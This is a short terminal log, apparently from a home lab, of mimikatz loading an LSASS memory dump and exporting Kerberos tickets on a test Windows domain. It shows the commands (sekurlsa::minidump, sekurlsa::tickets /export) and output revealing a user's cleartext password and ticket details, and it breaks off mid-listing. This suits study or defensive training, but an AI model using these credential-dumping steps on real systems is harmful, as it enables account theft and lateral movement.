 PS C:\Users\pparker\Desktop\mimikatz_trunk\Win32> ./mimikatz.exe
.#####. mimikatz 2.2.0 (x86) #19041 Sep 18 2020 19:18:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:\Users\pparker\Desktop\Procdump\lsassDump.dmp
Switch to MINIDUMP : 'C:\Users\pparker\Desktop\Procdump\lsassDump.dmp'
mimikatz # sekurlsa::tickets /export
Opening : 'C:\Users\pparker\Desktop\Procdump\lsassDump.dmp' file for minidump...
Authentication Id : 0 ; 315431 (00000000:0004d027)
Session : Interactive from 1
User Name : pparker
Domain : DANIELE
Logon Server : TESTDC
Logon Time : 1/6/2021 11:08:46 PM
SID : S-1-5-21-2492168702-2322743348-3414347950-1105
* Username : pparker
* Domain : DANIELE.LOCAL
* Password : Password1
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 1/7/2021 12:50:23 PM ; 1/7/2021 8:49:15 PM ; 1/14/2021 10:49:15 AM